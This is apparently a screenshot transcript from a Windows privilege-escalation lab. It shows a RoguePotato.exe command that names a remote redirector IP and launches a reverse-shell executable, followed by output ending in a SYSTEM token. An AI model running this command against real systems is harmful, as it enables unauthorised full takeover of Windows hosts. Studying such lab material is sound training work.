 C:\Windows\system32>C:\PrivEsc\RoguePotato.exe -r 10.9.0.184 -e "C:\PrivEsc\reverse.exe" -l 9999
C:\PrivEsc\RoguePotato.exe -r 10.9.0.184 -e "C:\PrivEsc\reverse.exe" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:102 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\PrivEsc\reverse.exe
[+] RoguePotato gave you the SYSTEM powerz :D